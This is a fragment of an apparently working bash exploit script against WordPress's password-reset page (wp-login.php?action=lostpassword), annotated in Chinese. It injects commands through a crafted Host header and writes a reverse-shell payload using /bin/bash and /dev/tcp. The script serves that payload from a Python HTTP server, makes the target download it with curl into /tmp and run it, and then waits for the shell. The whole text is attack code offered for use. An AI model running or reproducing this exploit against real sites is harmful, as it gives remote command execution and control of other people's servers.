 # Serve payload/bash script on :80
RCE_exec_cmd="sleep 3 && /bin/bash -i >& /dev/tcp/$rev_host/7777 0>&1"
写入反向连接shell脚本
echo "$RCE_exec_cmd" > r
开启http服务器，用于目标机连接
python -m SimpleHTTPServer 80 2>/dev/null >&2 &
hpid=$!
# Save payload on the target in /tmp/rce
cmd="/usr/bin/curl -o/tmp/r $rev_host/r"
从服务器下载脚本，保存到本地
prep_host_header "$cmd"
curl -H"Host: $host_header" -s -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassw
ord
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
# Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
cmd="/bin/bash /tmp/r"
执行反向shell连接脚本
prep_host_header "$cmd"
curl -H"Host: $host_header" -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword
&
echo -e "\n\e[92m[+]\033[0m Payload executed!"
echo -e "\n\e[92m[*]\033[0m Waiting for the target to send us a \e[94mreverse shell\e[0m...\n"